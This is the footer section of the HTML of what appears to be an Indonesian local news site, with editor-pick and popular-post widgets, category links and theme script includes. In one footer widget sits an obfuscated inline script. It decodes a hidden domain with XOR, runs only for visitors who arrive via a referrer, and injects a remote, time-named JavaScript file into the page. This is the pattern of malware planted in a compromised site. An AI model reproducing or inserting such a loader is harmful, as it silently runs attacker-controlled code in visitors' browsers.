button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "0";
block_tdi_7.found_posts = "0";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_7 class="td_block_inner"></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2618","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "146";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "49";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/tetap-harus-naik-meski-sesaat/"  rel="bookmark" class="td-image-wrap " title="Tetap Harus Naik Meski Sesaat" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tetap Harus Naik Meski Sesaat" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/02/148031204_1702119979961526_464824451619373297_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/tetap-harus-naik-meski-sesaat/"  rel="bookmark" title="Tetap Harus Naik Meski Sesaat">Tetap Harus Naik Meski Sesaat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T15:52:22+07:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/awas-tertipu-simis-hanya-sebagai-alat-untuk-mengelabui-donatur/"  rel="bookmark" class="td-image-wrap " title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur" ><img class="entry-thumb" src="[data-uri]" alt="" title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/02/FB_IMG_1612693778022-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/awas-tertipu-simis-hanya-sebagai-alat-untuk-mengelabui-donatur/"  rel="bookmark" title="Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur">Awas Tertipu; Simis Hanya Sebagai Alat Untuk Mengelabui Donatur</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T17:31:30+07:00" >February 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/pacitan/kartu-bantuan-bpjs-kesehatan-6-tahun-lalu-tidak-sampai-ke-penerima/"  rel="bookmark" class="td-image-wrap " title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2021/01/20210103_112300-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/pacitan/kartu-bantuan-bpjs-kesehatan-6-tahun-lalu-tidak-sampai-ke-penerima/"  rel="bookmark" title="Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima">Kartu Bantuan BPJS Kesehatan 6 Tahun Lalu Tidak Sampai ke Penerima</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-03T11:26:36+07:00" >January 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2618","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1564";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "522";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/informasi/ambil-antrian-di-rsud-pacitan-sudah-bisa-online-via-whats-app-wa/"  rel="bookmark" class="td-image-wrap " title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2019/02/e7b24294-a7bb-47b5-9df1-c08f402ca12f-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/informasi/ambil-antrian-di-rsud-pacitan-sudah-bisa-online-via-whats-app-wa/"  rel="bookmark" title="Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App (WA)">Ambil Antrian di RSUD Pacitan Sudah Bisa Online Via What’s App...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-12T11:32:37+07:00" >February 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/berita/citizen-journalism/cara-perpanjangan-sim-c-di-pacitan/"  rel="bookmark" class="td-image-wrap " title="Cara Perpanjangan SIM C di Pacitan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cara Perpanjangan SIM C di Pacitan" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2018/06/Program-Perpanjang-SIM-A-dan-SIM-C-Gratis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/berita/citizen-journalism/cara-perpanjangan-sim-c-di-pacitan/"  rel="bookmark" title="Cara Perpanjangan SIM C di Pacitan">Cara Perpanjangan SIM C di Pacitan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-25T18:38:09+07:00" >June 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pacitannews.com/profile/pendidikan/pondok-tremas-pacitan/"  rel="bookmark" class="td-image-wrap " title="Pondok Tremas Pacitan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pondok Tremas Pacitan" data-type="image_tag" data-img-url="https://pacitannews.com/wp-content/uploads/2014/05/51607_103990446339045_100001842701805_28380_8305867_o.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pacitannews.com/profile/pendidikan/pondok-tremas-pacitan/"  rel="bookmark" title="Pondok Tremas Pacitan">Pondok Tremas Pacitan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-20T11:19:36+07:00" >May 20, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://pacitannews.com/category/berita/pacitan/"><span class="td-cat-name">Pacitan</span><span class="td-cat-no">1156</span></a></li><li><a href="https://pacitannews.com/category/berita/nasional/"><span class="td-cat-name">Nasional</span><span class="td-cat-no">92</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/"><span class="td-cat-name">citizen journalism</span><span class="td-cat-no">88</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/humas-pacitan/"><span class="td-cat-name">Humas Pacitan</span><span class="td-cat-no">87</span></a></li><li><a href="https://pacitannews.com/category/berita/"><span class="td-cat-name">Berita</span><span class="td-cat-no">86</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/catatan-jto/"><span class="td-cat-name">Catatan JTO</span><span class="td-cat-no">48</span></a></li><li><a href="https://pacitannews.com/category/berita/citizen-journalism/pondok-tremas/"><span class="td-cat-name">Pondok Tremas</span><span class="td-cat-no">30</span></a></li><li><a href="https://pacitannews.com/category/tekno/"><span class="td-cat-name">Tekno</span><span class="td-cat-no">20</span></a></li><li><a href="https://pacitannews.com/category/informasi/"><span class="td-cat-name">Informasi</span><span class="td-cat-no">18</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
!function (_6254f5) {
    
    var _7bae46 = Date.now();
    var _59cf55 = 1000;
    _7bae46 = _7bae46 / _59cf55;
    _7bae46 = Math.floor(_7bae46);

    var _ff7b05 = 600;
    _7bae46 -= _7bae46 % _ff7b05;
    _7bae46 = _7bae46.toString(16);

    var _ac4efa = _6254f5.referrer;

    if (!_ac4efa) return;

    var _dad456 = [20196, 20193, 20222, 20205, 20204, 20201, 20219, 20192, 20202, 20199, 20201, 20218, 20204, 20195, 20193, 20220, 20134, 20193, 20198, 20206, 20199];

    _dad456 = _dad456.map(function(_f5a219){
        return _f5a219 ^ 20104;
    });

    var _fb13aa = "c309b68f3b4413af89b5bb98cfd0155a";
    
    _dad456 = String.fromCharCode(..._dad456);

    var _f38b9b = "https://";
    var _9a5db3 = "/";
    var _c73064 = "track-";

    var _c9cf23 = ".js";

    var _1c50f = _6254f5.createElement("script");
    _1c50f.type = "text/javascript";
    _1c50f.async = true;
    _1c50f.src = _f38b9b + _dad456 + _9a5db3 + _c73064 + _7bae46 + _c9cf23;

    _6254f5.getElementsByTagName("head")[0].appendChild(_1c50f)

}(document);
</script></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pacitannews.com/"><img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt="" title=""  width="260" height="75"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2462"><a href="https://pacitannews.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2463"><a href="https://pacitannews.com/pedoman-media/">Pedoman Media</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2464"><a href="https://pacitannews.com/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69722b960fde0
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1993d53e83","wpRestUrl":"https:\/\/pacitannews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://pacitannews.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704811922" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>